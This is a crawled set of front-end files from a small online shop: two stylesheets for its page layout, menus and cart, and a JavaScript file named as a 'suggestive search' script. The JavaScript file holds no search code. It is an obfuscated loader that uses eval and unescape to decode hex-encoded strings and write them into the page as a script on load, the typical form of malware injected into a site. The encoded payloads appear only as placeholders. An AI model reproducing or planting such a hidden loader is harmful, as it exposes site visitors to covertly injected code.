	background-color: #CCE5FF;
	width: 180px; 
	float: right;
}
.boxContent {
	border: 0px solid #E1E1E1;
	background-color: #FFFFFF;
	padding: 6px;
	color: #333333;
	margin-bottom: 0px;
	margin-top: 0px;
	position: inherit;
}



/* CHECKOUT PAGES */
.colLeftCheckout {
	position: relative;
	left: 0px;
	width: 160px; 
	padding-left: 15px;
	padding-right: 5px;
	float: left;
}
.colMainCheckout {
	position: relative;
	width: 100%;
	float: left;
}
/* END CHECK OUT PAGES */
.siteDocs {
	text-align:center;
	margin-top: 0px;
	width: 942px;
	margin-bottom: 0px;

}
.pagination {
	text-align: right;
	padding-top: 5px;
	padding-bottom: 5px;
}
#subCats {
	text-align:justify;
	background-color: #ffffff;
	text-align: left;
	border: 0px solid #e1e1e1;
	margin: 0px auto;
	padding: 3px;
	float: left;
	width: 99%;
	position:inherit;
}
.subCat {	
	text-align: left;
	padding: 8px;
	float: left;
	width: 110px;
	position:inherit;
}
.regSep{
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 10px 0px;
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
}
#imgThumbSpace{
	line-height: 0px;		
}
#imgThumbSpace img {
	padding-right: 3px;
	padding-bottom: 3px;		
}

div.latestProds {
	text-align: center;
	width: 19%;
	margin-right: 3px;
	margin-bottom: 3px;
	height: 200px;
	float: left;
	overflow: hidden;
	border-right: 1px solid #e1e1e1;
	position: relative;
}

/*
Start Cross-Browser DHTML Menu
*/

#mainmenu-nav {
	list-style: none;
	list-style-type: none;
	padding-left: 3px;
	background-color: #99ccff;
	margin: 0px;
	
}

.li-nav a {
	padding: 2px 1px;
	background-color: #ffffff;
	width: 160px;
	display: block;
	color: #333333;
	text-decoration: none;
	margin: 0px;
	text-indent: 2px;
}
.li-nav a:hover {
	background-color: #ffffff;
	color: #c3e37e;
}

.ul-nav, .li-nav {
	display: block;
	list-style: none;
}

.ul-nav {
	width: 160px;
	padding: 0px;
}

.li-nav {	
	float: left;
}

.li-nav .ul-nav  {
	display: none;
	position: absolute;
	margin-left: 100px;
	margin-top: -19px;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-top: 4px solid #70cdcc;
	z-index: 99;
}

a.hassubmenu {
	background-image: url(../styleImages/more.gif);
	background-repeat: no-repeat;
	background-position: 130px 6px;
}

.suggestivesearch {

width:300px; 
(Note: You will need to edit the width to what ever your search box width is)

height: auto;
position:absolute;
color: #000000;
z-index: 10;
background-color:#FFFFFF;
text-align:left;

margin-left:0px;
(Note: You will need to edit the margin-left to make the search box line up correctly you may also need to add margin-right, margin-top and margin-bottom)

font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:10px;
text-decoration:none;
padding-left:2px;
}

.suggestivesearch a {
color:#000000;
text-decoration:none;
}

.iesfix {
width: auto; 
height: auto;
}



/*
End Cross-Browser DHTML Menu
*/

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css
body_size: 6933
content:
html, body {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	color: #333333;
}

img {
	border: none;
}

.cart_icon {
	border: none;
	margin: 12px 0px;
}

.searchBtn {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	height: 20px;
	width: 30px;
	font-size: 10px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.searchBox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textbox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textboxDisabled {
	background-color: #FFFFFF;
	border: 1px dashed #e1e1e1;
	font-size: 12px;
	color: #e1e1e1;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.submit {	
	color: #FFFFFF;
	/* height: 18px; */
	/* font-weight: bold; */
	font-size: 11px;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
form {
	margin: 0px;
	padding: 0px;
}

ol, ul {
	margin-left: 30px;
	padding: 0px;
	color: #333333;	
}

li {
	list-style-position: outside;
	margin: 0px;
	padding: 0px;
}
li.bullet {
	list-style-type: square;
}
li.bulletLrg {
	list-style-type: square;
	font-size: 12px;
}

li.num {
	color: #333333;		
}
li.account {
	list-style-type: square;
	padding-top: 5px;
	padding-bottom: 5px;
}

ul.sitemap, li.sitemap {
	margin: 0px 0px 0px 20px;
}

.txtSession, .txtCopy, .txtSiteDocs {
	color: #333333;
}
a.txtSession, a.txtSiteDocs {
	color: #00659B;
	text-decoration: none;
}
a.txtSession:hover, a.txtSiteDocs:hover {
	color: #99CCFF;
	text-decoration: none;
}
.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 18px;
	text-align: center;
	text-decoration: none;
}
a.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtButton:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.txtOldPrice {
	text-decoration: line-through;
	font-size:12px;
}
.txtSale {
 	color: #99CCFF;
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
}
.txtOutOfStock {
	color: #FF0000;
}
.txtPrice {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
	color: #333333;
}
.txtSiteDocs, a.txtSiteDocs {
	color: #666666;
	text-decoration:none;
	font-family: Trebuchet MS, Arial, sans-serif;
	font-size: 14px;
    font-weight:bold;
}
a.txtSiteDocs:hover {
	color: #FFFFFF;
	text-decoration:none;
}
.txtDefault, a.txtDefault, a.txtLink, a.txtLocation {
	color: #333333;
	text-decoration:none;
}
a.txtDefault:hover, a.txtLink:hover, a.txtLocation:hover {
	color: #00659B;
	text-decoration:none;
}
a.txtSelected:hover, a.txtSelected:active, a.txtSelected:link, a.txtSelected:visited {
	color: #00659B;
	text-decoration:none;
}
.txtContentTitle {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	color: #00659B;
	background-color: #FFFFFF;
	height: 15px;
	border-top: 10px solid #ffffff;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
	padding: 5px;
}
.txtBoxSave {
	color: #99CCFF;
	padding-left: 16px;
}
.tblList {
}
.tdListTitle {
	background-color: #00659B;
	font-weight: bold;
	color: #FFFFFF;
}
.tdEven {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.txtCartPrice {
	float: right;
	color: #00659B;
	padding-right: 3px;
}
.txtCart {
	color: #333333;	
}
.cartTotal {
	border-top: 1px dashed #e1e1e1;
	padding-top: 2px;
	margin-top: 3px;
	margin-bottom: 5px;
}
a.txtCartProduct:active, a.txtCartProduct:link, a.txtCartProduct:visited {
	text-decoration: none;
	color: #666666;
}
a.txtCartProduct:hover {
	text-decoration: none;
	color: #99CCFF;
}
a.txtviewCart:active, a.txtviewCart:link, a.txtviewCart:visited {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtviewCart:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.flashBasket:active, a.flashBasket:link, a.flashBasket:visited, a.flashBasket:hover {
	color: #FFFFFF;
	background-color: #e1e1e1;
	border: 1px solid #cccccc;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.cartProgress {
	font-weight: normal;
	color: #FFFFFF;
	padding: 4px;
	border: 1px solid #e1e1e1;
	margin: auto;
}
.txtcartProgressCurrent {
	color: #00659B;
	font-weight: bold;
}
.quickBuy {
	text-align: center;
	color: #FFFFFF;
}
.tdcartTitle {
	font-weight: bold;
	color: #333333;
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;
}
.tdcartEven {
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;	
}
.tdcartOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdCartSubTotal {
	padding-top: 10px;
}

.txtStockWarn {
	color: #FF0000;
}
.txtError {
	font-weight: bold;
	color: #050F72;
	background-color: #FFCECE;
	border: 1px solid #FF0000;
	padding: 2px;
}
.txtCopyright, a.txtCopyright {
	text-align: center;
	/*font-size: 11px;*/
	padding-top: 5px;
	color: #000000;
}
a.txtCopyright:hover {
	text-decoration: none;
}
.dropDown {
	width: 120px;
}
.addCoupon:hover, .addCoupon:active, .addCoupon:visited, .addCoupon:link  {
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}

.RatingTop {
	background-color: #ffffff;
	padding: 3px;
}

.RatingMain {
	background-color: #ffffff;
	padding: 3px;
	font-style:italic;
}

.ReviewBot {
	background-color: #ffffff;
	padding: 3px;
}

.RatingBottom {
	background-color: #e1e1e1;
	padding: 3px;
	color: #FFFFFF;
	/*font-size: 11px;*/
}

a.sortLink {
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
a.sortLink:hover {
	text-decoration: underline;
}

#shipping-select {
	width: 220px;
}

a.nav
{
color: #00659B;
text-decoration: none
}

a.nav:hover
{
color: #FF0000;
text-decoration: none
}

.navbar h1 {
font-family:'Times New Roman';
margin:0;
font-size: 20px;
font-weight: normal;
display: inline;
color: #FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js
body_size: 4851
content:
OO00='[base64]';eval(unescape('%66%75%6E%63%74%69%6F%6E%20%5F%63%28%5F%69%29%7B%76%61%72%20%74%3D%5F%69%2E%72%65%70%6C%61%63%65%28%2F%28%5C%53%7B%32%7D%29%2F%67%69%2C%27%24%31%25%27%29%3B%74%3D%27%25%27%2B%74%3B%74%3D%74%2E%73%75%62%73%74%72%28%30%2C%74%2E%6C%65%6E%67%74%68%2D%31%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%27%3C%73%63%27%2B%27%72%69%70%74%3E%27%2B%74%2B%27%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%29%7D%3B'));O0OO='[base64]';OO0O='[base64]';OOO0=O0OO+OO0O+OO00;_c(OOO0);O51474E45='[base64]'